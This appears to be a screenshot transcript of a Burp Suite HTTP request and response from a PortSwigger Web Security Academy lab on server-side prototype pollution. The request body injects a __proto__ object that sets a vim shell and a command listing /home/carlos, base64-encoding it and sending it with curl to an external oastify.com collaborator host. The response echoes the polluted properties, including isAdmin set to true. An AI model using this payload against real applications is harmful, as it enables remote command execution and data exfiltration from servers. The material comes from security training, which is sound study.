 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net
3 Cookie: session=A9uN8n5Di3kAiXkRDXIVHfDPtpNzEauG
4 Content-Length: 319
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"A9uN8n5Di3kAiXkRDXIVHfDPtpNzEauG",
21 "__proto__":{
22 "shell":"vim",
23 "input":
":! ls /home/carlos | base64 | curl -d @- https://akypjv72yhwznd3ap2jc4gbq1h78vzjo.oastify
.com\n"
24 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1de-9H8b4ze5wjg1kDbnIXnFOp1tyAA"
6 Date: Thu, 16 Jan 2025 07:39:20 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 478
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10,
22 "shell": "vim",
23 "input":
":! ls /home/carlos | base64 | curl -d @- https://akypjv72yhwznd3ap2jc4gbq1h78vzjo.oastify.com
\n"
24 }